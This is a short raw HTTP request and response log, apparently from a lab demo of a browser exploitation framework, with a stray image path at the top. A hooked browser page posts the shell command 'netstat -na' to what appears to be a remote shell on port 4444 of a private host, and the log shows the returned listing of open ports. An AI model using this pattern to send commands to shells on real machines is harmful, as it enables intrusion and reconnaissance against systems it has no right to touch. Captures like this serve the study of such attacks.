 POST / HTTP/1.1
Host: 172.16.67.135:4444
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:15.0)
Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Content-Type: text/plain; charset=UTF-8
Referer: http://172.16.67.1:3000/demos/basic.html
Content-Length: 17
Origin: http://172.16.67.1:3000
Pragma: no-cache
Cache-Control: no-cache
cmd=netstat -na
HTTP/1.1 200 OK
Content-Type: text/html
Access-Control-Allow-Origin: *
Content-Length: 3016
netstat -na
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:90 0.0.0.0:0 LISTENING
TCP 0.0.0.0:106 0.0.0.0:0 LISTENING